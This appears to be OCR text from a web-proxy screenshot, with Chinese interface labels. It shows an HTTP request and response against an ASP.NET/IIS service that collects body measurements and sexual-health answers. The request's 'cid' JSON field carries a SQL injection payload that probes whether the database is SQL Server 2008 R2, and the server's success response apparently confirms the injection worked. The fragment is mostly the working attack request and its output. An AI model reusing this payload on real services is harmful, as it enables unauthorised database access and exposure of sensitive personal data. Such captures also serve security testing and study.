 请求
美化
Raw
10 Connection: Keep-alive
11
12 {
"uid":"e",
"token":"e",
"cid":
"ghueFyf6' OR (@@version LIKE '%SQL Server 2008 R2%
') --",
"age":"e",
"high":"e",
"weight":"e",
"waistline":"e",
"sex":"e",
"haveSex":"e",
"answerList":[
{
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
\n
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 14 Nov 2026 11:41:28 GMT
10 Content-Length: 70
11
12 {
"code":"1",
"msg":null,
"info":{
"discount":"0.90000000",
"itemList":[
]
}
}
Search
0高亮
Inspector
备注
说明
自定义行动